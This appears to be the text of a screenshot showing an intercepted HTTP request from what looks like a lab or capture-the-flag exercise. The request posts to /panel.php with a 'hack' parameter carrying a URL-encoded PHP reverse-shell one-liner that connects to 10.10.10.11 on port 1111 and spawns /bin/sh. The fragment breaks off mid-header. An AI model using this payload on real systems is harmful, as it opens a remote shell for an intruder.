 Request
Pretty Raw Hex \n
1 POST /panel.php ?hack=
php+-r+'$sock%3dfsockopen("10.10.10.11",1111)%3bexec("/bin/sh+-i+<%
263+>%263+2>%263")%3b' HTTP/1.1
2 Host : 10.10.10.28
3 User-Agent : Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept :